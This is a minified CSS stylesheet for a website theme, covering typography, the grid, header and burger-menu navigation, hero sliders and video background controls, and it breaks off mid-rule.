input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table,th,td{border:1px solid rgba(0,0,0,.1)}table,th,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;padding:10px}td{border-width:0 1px 1px 0;padding:10px}del{color:#767676}hr{border:0;height:35px;width:100%;float:none;margin:0;display:inline-block}hr.small{height:20px}hr:after{clear:both;content:" ";display:block;height:0;visibility:hidden}::selection{background:#000;color:#fff;text-shadow:none}::-moz-selection{background:#000;color:#fff;text-shadow:none}img{border:0 none;max-width:100%;vertical-align:middle;height:auto}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:'Poppins',sans-serif;color:#000;margin-bottom:10px}h1{font-size:48px;line-height:60px;margin-left:-3px}h2{font-size:36px;line-height:48px;margin-left:-1px}h3{font-size:30px;line-height:40px;margin-left:-1px}h4{font-size:24px;line-height:36px;margin-left:-1px}h5{font-size:18px;line-height:24px;margin-left:-1px}h6{font-size:14px;line-height:18px}.light-content h1,.light-content h2,.light-content h3,.light-content h4,.light-content h5,.light-content h6{color:#fff!important}.light-content p{color:rgba(255,255,255,.5)}.title-has-line{position:relative;margin-bottom:20px}.title-has-line::after{background:none repeat scroll 0 0 #ccc;bottom:20px;content:"";height:1px;left:-40px;position:absolute;width:25px}.light-content .title-has-line::after{background:none repeat scroll 0 0 rgba(255,255,255,.3)}p{font-size:16px;margin-bottom:15px;line-height:28px;color:#777}p.no-margins{margin-bottom:0}p.is-large-text{font-size:36px;line-height:80px}.bigger{font-size:24px;font-weight:400;line-height:36px;color:#222}.smaller{font-family:"Montserrat",sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;color:#777;text-transform:uppercase}.dropcap_solid{font-size:42px;margin:8px 12px 0 0;width:70px;height:70px;line-height:67px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;font-weight:700;text-align:center;overflow:hidden;float:left;display:block;background:#222;color:#fff;border-radius:3px}.dropcap{font-size:56px;margin:3px 14px 0 -3px;width:auto;height:50px;line-height:48px;border-radius:0;font-weight:700;text-align:left;overflow:hidden;float:left;display:block;color:#222}.container{max-width:1540px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.small{max-width:900px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.full{width:100vw;max-width:none;margin-left:calc(-100vw / 2 + 900px / 2);margin-right:calc(-100vw / 2 + 900px / 2);padding:0}.vc_row.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}.full .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:15px!important}.small{max-width:800px;width:100%;margin:0 auto;box-sizing:border-box}.full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}#default-content .full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1120px/ 2 + 900px / 2);margin-right:calc(-1120px/ 2 + 900px / 2);padding:0}.container::after{clear:both;content:" ";display:table}a:hover,a:active{outline:0;color:#000}a{text-decoration:none;-webkit-transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease;transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease}a{color:#000;outline:0}a:hover{text-decoration:none}.one_half{width:47%}.one_third{width:30.6%}.one_fourth{width:22%}.one_fifth{width:16.8%}.one_sixth{width:13.33%}.two_fifth{width:37.6%}.two_fourth{width:48%}.two_third{width:65.33%}.three_fifth{width:58.4%}.three_fourth{width:74%}.four_fifth{width:79.2%}.five_sixth{width:82.67%}.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{float:left;margin-bottom:20px;margin-right:4%;position:relative}.one_half{float:left;margin-bottom:20px;margin-right:6%;position:relative}.last{margin-right:0}.text-align-center{text-align:center}.text-align-left{text-align:left}.outer{display:table;width:100%;height:100%}.inner{display:table-cell;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_row{position:relative;z-index:1}.row_padding_top{padding-top:120px}.row_padding_bottom{padding-bottom:100px}#black-fade{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#222228;opacity:0;z-index:150;visibility:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translate3d(0,0,0);-webkit-perspective:1000}#black-fade.fade-in{opacity:.9;visibility:visible}#slide-menu{position:fixed;top:0;right:-360px;width:360px;height:100%;background-color:#fff;z-index:500;overflow:auto;box-sizing:border-box;overflow:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translateX(0);transform:translateX(0)}#slide-menu.open{-webkit-transform:translateX(-360px);transform:translateX(-360px)}.slide-menu-content{box-sizing:border-box;padding:15px;padding-right:50px;width:calc(100% + 30px);height:100%;overflow-y:scroll}.search-form{position:relative;height:0;background-color:#262629;overflow:hidden;-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.search-form.open{height:80px}.search-form input[type="search"]{width:100%;height:80px;padding:20px 60px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#262629;color:#fff;font-weight:600;font-family:'Poppins',sans-serif;font-size:24px;opacity:1}.close-button{height:50px;width:50px;position:relative;box-sizing:border-box;line-height:50px;display:inline-block;z-index:10;position:absolute;right:50px;top:15px;cursor:pointer}.close-button::before,.close-button::after{transform:rotate(-45deg);content:'';position:absolute;top:50%;left:50%;margin-top:-2px;margin-left:-10px;display:block;height:2px;width:26px;background-color:#fff;transition:all 0.2s ease-out}.close-button:after{transform:rotate(45deg)}.close-button:hover:before,.close-button:hover::after{transform:rotate(0deg)}header{opacity:1;width:100%;left:0;top:0;background-color:#fff;position:fixed;box-sizing:border-box;z-index:100;box-shadow:0 4px 12px 0 rgba(0,0,0,.1);-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.admin-bar header{top:32px}.admin-bar header.nav-hide{top:-8px}.ch header{position:relative}.mh header{min-height:80px}header.nav-hide{top:0;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}#pre-header-container{position:relative;padding:0 60px;height:40px;box-sizing:border-box;border-bottom:1px solid #f2f2f2}.ch #pre-header-container{background-color:#fff}.secondary-menu{margin:0;padding:0;display:inline-block}#pre-header-container .menu{max-width:800px;display:inline-block}#pre-header-container .menu ul{margin:0;padding:0}.secondary-menu li,#pre-header-container .menu li{display:inline-block;margin:0;padding:0;list-style:none;height:auto;line-height:40px}.secondary-menu li a,#pre-header-container .menu li a{font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px}.secondary-menu li:first-child a,#pre-header-container .menu li:first-child a{padding-left:0}.secondary-menu li a:hover{color:#000!important}#pre-header-container .sub-menu{display:none}#pre-header-container .socials{position:relative;display:inline-block;float:right;bottom:0;padding:5px;margin-right:50px}.ch #pre-header-container .socials{margin-right:30px}#pre-header-container .socials li{margin:0;width:30px}#pre-header-container .socials li a{color:#000;font-size:12px;width:30px}#search{position:relative;float:right;font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px;padding-right:30px;padding-left:60px;border-left:1px solid #f2f2f2;cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #search{padding-right:60px;padding-left:40px;border-right:1px solid #f2f2f2}.mh #search{width:30px;height:30px;padding:0;border-left:none;margin-top:-34px;margin-right:30px}#search:hover{color:#000}#search::before{height:10px;width:20px;position:absolute;font-size:14px;font-family:'FontAwesome';content:"\f002";color:#000;right:-4px;top:9px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.ch #search:before{right:25px}.mh #search::before{font-size:15px;right:2px;top:3px}#header-container{box-sizing:border-box;padding:0 60px;height:40px;margin:15px auto;max-width:100%;position:relative;width:100%;z-index:20;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #header-container{height:90px}#logo{position:absolute;display:inline-block;pointer-events:auto;z-index:10;top:-5px;float:left}.ch #logo{display:table;float:none;margin:0 auto;margin-bottom:10px;position:relative}#logo a{display:block}#logo a.disable{pointer-events:none}#logo img{display:block;height:60px;width:auto;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}#logo img.black-logo{opacity:1}.light-content #logo img.black-logo{opacity:0}.menu-open.light-content #logo img.black-logo,.initial.light-content #logo img.black-logo{opacity:1}.menu-open.light-content .slide-in #logo img.black-logo{opacity:0}#logo img.white-logo{position:absolute;top:0;left:0;opacity:0}.light-content #logo img.white-logo{opacity:1}.menu-open.light-content #logo img.white-logo,.initial.light-content #logo img.white-logo{opacity:0}.menu-open.light-content .slide-in #logo img.white-logo{opacity:1}@media all and (min-width:1025px){nav{position:relative;width:auto;top:0;-webkit-transition:all 0.2s ease-in-out 0.5s;transition:all 0.2s ease-in-out 0.5s;display:table;margin:0 auto;height:40px}.rh nav{float:right;margin-right:40px}.flexnav,nav.menu ul{display:block;float:right;position:relative;width:auto;max-height:40px;margin:0}.flexnav li ul{min-width:170px}.flexnav .touch-button{background:transparent none repeat scroll 0 0}.flexnav .touch-button .navicon{display:none}.flexnav li{background:transparent none repeat scroll 0 0;padding:0 20px}nav.menu ul li{padding:0 20px;position:relative;list-style:none;float:left;display:block;margin:0;line-height:40px}.flexnav li a,nav.menu ul li a{background:transparent none repeat scroll 0 0;padding:10px 0 20px 0;position:relative;border-left:medium none;font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.flexnav:hover li a{color:rgba(0,0,0,.4)}.flexnav li:hover a{color:#000}.flexnav li ul li a{padding:0 20px 20px;background-color:transparent;font-size:13px;font-family:'Roboto',sans-serif;font-weight:400;text-transform:none;color:#aaa!important;-webkit-transition:all 0.05s ease-in-out;-moz-transition:all 0.05s ease-in-out;-o-transition:all 0.05s ease-in-out;-ms-transition:all 0.05s ease-in-out;transition:all 0.05s ease-in-out}.flexnav li ul li a.active,.flexnav li ul li a:hover{color:#fff!important}.flexnav li>ul li{margin-left:0;padding:0}.flexnav li ul{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);display:block!important;opacity:0!important;visibility:hidden;left:5px;padding-top:20px;background:#000;border-radius:3px;-webkit-transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out}.flexnav li ul:after{display:block;content:'';position:absolute;top:-6px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000}.flexnav ul li ul:after{display:block;content:'';position:absolute;top:15px;left:-10px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.flexnav li ul.flexnav-show{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1!important;visibility:visible;-webkit-transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s}.flexnav ul li ul li a{background:#000}.flexnav ul li ul li ul li a{background:#000}}#burger-menu{width:22px;height:18px;position:relative;float:right;margin:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2}.ch #burger-menu{top:13px;width:20px;margin-left:40px}.rh #burger-menu{top:12px}#burger-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#burger-menu span:nth-child(1){top:0}#burger-menu span:nth-child(2),#burger-menu span:nth-child(3){top:7px}#burger-menu span:nth-child(4){top:14px;width:60%}.ch #burger-menu span:nth-child(2),.ch #burger-menu span:nth-child(3){top:6px}.ch #burger-menu span:nth-child(4){top:12px}#burger-menu:hover span:nth-child(4){width:100%}#burger-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#burger-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#burger-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#burger-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#nav-menu{width:22px;height:18px;position:relative;float:right;margin:0;margin-left:30px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2;display:none}#nav-menu span.touch-button{display:none}.ch #nav-menu{top:13px;width:20px;margin-left:40px}.rh #nav-menu{top:12px}#nav-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#nav-menu span:nth-child(1){top:0}#nav-menu span:nth-child(2),#nav-menu span:nth-child(3){top:7px}#nav-menu span:nth-child(4){top:14px;width:60%}.ch #nav-menu span:nth-child(2),.ch #nav-menu span:nth-child(3){top:6px}.ch #nav-menu span:nth-child(4){top:12px}#nav-menu:hover span:nth-child(4){width:100%}#nav-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#nav-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#main{position:relative;padding-top:73px}.mh #main{padding-top:80px}.ch #main{padding-top:0}#main-content{opacity:0;position:relative;-webkit-transition:all 0.3s ease-in-out 0.5s;transition:all 0.3s ease-in-out 0.5s;-webkit-transform:translateY(30px);transform:translateY(30px)}#main-content.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#default-content{max-width:1180px;margin:0 auto;padding:0 60px;box-sizing:border-box;margin-bottom:80px}#top-bar{position:relative;padding:15px 60px;height:90px;width:100%;border-bottom:1px solid #e6e6e6;box-sizing:border-box}.tb-left{width:50%;float:left}.tb-left h5{line-height:60px;margin-bottom:0}.tb-right{text-align:right;width:50%;float:right}.tb-right span{line-height:60px;font-size:14px;margin-left:5px}.tb-right span a{color:#999}.tb-right span a:hover{color:#000}#hero{overflow:hidden;position:relative;width:100%;height:auto;margin:0 auto;box-sizing:border-box}#hero:before{content:'';position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;background:#f2f2f2;-webkit-transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s;transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s}#hero.loaded:before{opacity:0;visibility:hidden}#hero:after{content:'';position:absolute;z-index:50;top:50%;left:50%;width:60px;height:60px;margin:-30px 0 0 -30px;pointer-events:none;border-radius:50%;opacity:.2;background:#ccc;-webkit-transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;animation:loaderAnim 0.7s linear infinite alternate forwards}#hero.loaded:after{opacity:0;visibility:hidden;display:none}@keyframes loaderAnim{to{opacity:1;transform:scale3d(.5,.5,1)}}#hero.has-image{height:70vh;margin-bottom:80px}.page-template-blog-page #hero.has-image{margin-bottom:0}#hero.with-padding{padding-top:60px;padding-left:60px;padding-right:60px}#hero.boxed{padding-top:60px;max-width:1540px;padding-left:60px;padding-right:60px}#hero-bg-wrapper{background-color:#000;overflow:hidden;height:100%;width:100%;border-radius:3px}#hero-bg-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8}#hero-caption{display:table;width:100%;max-width:1180px;margin:0 auto 16px;height:100%;position:relative;text-align:left;box-sizing:border-box;z-index:10;top:0;left:0;right:0}.post-template-default #hero-caption,.single #hero-caption,.single-post #hero-caption{max-width:980px}.page-template-blog-page #hero-caption,.page-template-blog-page-php #hero-caption{max-width:1540px}#hero.boxed #hero-caption{padding:0 180px;padding-top:60px}.has-image #hero-caption{position:absolute}.only-text #hero-caption{padding-top:110px;padding-bottom:30px}.notfound #hero-caption{padding-top:220px;padding-bottom:220px;text-align:center}.notfound #hero-caption p{margin-bottom:40px}.text-align-center #hero-caption{text-align:center}.hero-title{font-size:30px;line-height:40px;margin:16px 0;position:relative;left:0;right:0;display:block;max-width:740px;width:100%;-ms-word-wrap:break-word;word-wrap:break-word}.text-align-center .hero-title{margin:0 auto;margin-top:15px;margin-bottom:20px}#showcase-slider{height:100%;width:100%;border-radius:3px;overflow:hidden}#showcase-slider .swiper-wrapper{-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden}#showcase-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:block;position:absolute;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .section-image{opacity:.8;position:absolute;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-caption-outer{display:table;max-width:1540px;width:100%;height:100%;position:absolute;top:0;left:0;right:0;margin:0 auto;z-index:10;padding:60px 0;padding-left:60px;box-sizing:border-box}#hero.boxed .section-caption-outer{padding-left:120px}.section-caption-inner{display:table-cell;vertical-align:middle;box-sizing:border-box;position:relative;height:100%;text-align:left}.slider-timeline-element{opacity:0;position:relative}.section-title{margin-bottom:0;font-size:48px;line-height:60px;margin-left:-3px;margin-top:20px;margin-bottom:40px;position:relative;left:0;display:block;max-width:740px;width:100%}.light-content .section-title{color:#fff}#scrollbar{position:absolute;right:25px;height:30px;width:7px;border-radius:10px;background:rgba(255,255,255,.3);pointer-events:initial;opacity:0;z-index:10;-webkit-transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out;transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out}#scrollbar.active,#scrollbar:hover{opacity:1;background:rgba(255,255,255,.7)}#scrollbar.visible{opacity:1}::-webkit-scrollbar{display:none}#showcase-slider .showcase-pagination-wrap{position:absolute;right:0;left:0;margin:0 auto;max-width:1540px;box-sizing:border-box;width:100%;z-index:100;display:block;pointer-events:none;overflow:hidden;padding:0 60px}#hero.boxed #showcase-slider .showcase-pagination-wrap{padding-right:120px}#showcase-slider .showcase-pagination{overflow-y:scroll;box-sizing:border-box;position:relative;height:100%;pointer-events:initial;max-width:360px;float:right;padding-right:90px;right:-90px;z-index:0}#hero.with-padding #showcase-slider .showcase-pagination{padding-top:20px}#showcase-slider .swiper-pagination-bullet{position:relative;max-width:200px;width:100%;height:auto;float:right;clear:right;line-height:24px;margin-bottom:40px;padding-bottom:15px;display:block;border-radius:0;background:transparent;box-sizing:border-box;color:rgba(255,255,255,.6);font-size:16px;font-weight:500;opacity:1;font-family:'Poppins',sans-serif;border-bottom:2px solid rgba(255,255,255,.2);pointer-events:initial;-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}#showcase-slider .swiper-pagination-bullet:last-child{margin-bottom:0}#showcase-slider .swiper-pagination-bullet span{display:block;font-size:10px;font-family:'Roboto',sans-serif;font-weight:300;margin-bottom:5px;color:rgba(255,255,255,.6)}#showcase-slider .swiper-pagination-bullet-active{background:transparent;color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullet::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:#fff;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}#showcase-slider .swiper-pagination-bullet-active::before{transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out 0.15s;-webkit-transition:transform .2s ease-out 0.15s}#showcase-slider .swiper-pagination-bullet:hover{color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(1);transform:scale(1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(1);transform:scale(1);opacity:0}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:50px;height:50px;border-radius:3px;position:absolute;top:auto;bottom:40px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out;display:none}#showcase-slider .swiper-button-next:hover,#showcase-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#showcase-slider .swiper-button-prev::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-next::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-prev{right:auto;left:40px}#showcase-slider .swiper-button-next{right:40px;left:auto}#carousel-slider{height:calc(100% - 20px);width:100%;border-radius:3px;overflow:hidden;margin-top:20px}#carousel-slider .swiper-wrapper{transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#hero.boxed #carousel-slider{height:100%;margin-top:0}#carousel-slider .swiper-slide{width:60%;height:100%;position:relative;overflow:hidden;border-radius:3px;overflow:hidden}#carousel-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#carousel-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:60px}#carousel-slider .section-caption-inner{vertical-align:bottom}#carousel-slider .section-title{margin-bottom:0;font-size:36px;line-height:48px;margin-left:-2px;margin-top:15px;margin-bottom:20px;position:relative;left:0;display:block;max-width:50%;width:100%}#hero.boxed #carousel-slider .section-title{max-width:70%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:120px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#carousel-slider .swiper-button-next:hover,#carousel-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#carousel-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-prev{right:auto;left:120px}#carousel-slider .swiper-button-next{right:120px;left:auto}#static-slider{height:100%;width:100%;overflow:hidden}#static-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden;overflow:hidden}#static-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#static-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}#static-slider .section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#static-slider .section-caption-outer{padding:120px 60px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:50%;margin-bottom:-30px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#static-slider .swiper-button-next:hover,#static-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#static-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-prev{right:auto;left:60px}#hero.boxed #static-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next{right:60px;left:auto}#hero.boxed #static-slider .swiper-button-prev{right:30px}.text-align-center .section-title{margin:0 auto;margin-top:30px;margin-bottom:40px}.video-background{background:#000;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.video-foreground,.video-background iframe{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}#vidtop-content{top:0;color:#fff}.vid-info{position:absolute;top:0;right:0;width:33%;background:rgba(0,0,0,.3);color:#fff;padding:1rem;font-family:Avenir,Helvetica,sans-serif}.vid-info h1{font-size:2rem;font-weight:700;margin-top:0;line-height:1.2}.vid-info a{display:block;color:#fff;text-decoration:none;background:rgba(0,0,0,.5);transition:.6s background;border-bottom:none;margin:1rem auto;text-align:center}@media (min-aspect-ratio:16/9){.video-foreground{height:300%;top:-100%}}@media (max-aspect-ratio:16/9){.video-foreground{width:300%;left:-100%}}@media all and (max-width:600px){.vid-info{width:50%;padding:.5rem}.vid-info h1{margin-bottom:.2rem}}@media all and (max-width:500px){.vid-info .acronym{display:none}}.defs{position:absolute;top:-9999px;left:-9999px}iframe{float:left;width:300px;height:200px}.video-controls{background:#f2f2f2;width:150px;height:50px;position:absolute;margin:0 auto;left:0;right:0;bottom:0;z-index:40;border-top-left-radius:3px;border-top-right-radius:3px}iframe .ytp-icon.ytp-icon-large-play-button-hover{display:none}.v-button{width:50px;height:50px;display:block;float:left;cursor:pointer;text-align:center;line-height:50px}#play-button i,#pause-button i{font-size:12px}#expand-button i,#compress-button 